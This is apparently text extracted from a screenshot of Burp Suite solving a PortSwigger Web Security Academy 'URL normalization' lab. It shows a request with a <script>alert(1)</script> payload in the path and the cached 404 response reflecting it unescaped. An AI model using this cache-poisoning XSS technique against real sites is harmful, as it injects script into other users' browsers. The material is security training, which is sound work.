 URL normalization
https://0a09007404c2412ec2d793f6009f00d4.web-security-academy.net
Web Security
Academy
URL normalization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions
Learn JSON Web Tokens JWT Editor Keys
3 × +
Send Cancel < > Target: https://0a09007404c2412ec2d793f6009f00d4.web-security-academy.net H
Request
Pretty Raw Hex \n
1 GET /doesnt-exist</p><script>alert(1)</script> HTTP/1.1
2 Host:
0a09007404c2412ec2d793f6009f00d4.web-security-academy.net
3 Cookie: session=UPc1jvYGwWHyCOkeIPrYTJgh47U8aPNA
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=10
4 Age: 8
5 X-Cache: hit
6 Connection: close
7 Content-Length: 60
8
9 <p>
Not Found: /doesnt-exist
</p>
<script>
alert(1)
</script>
</p>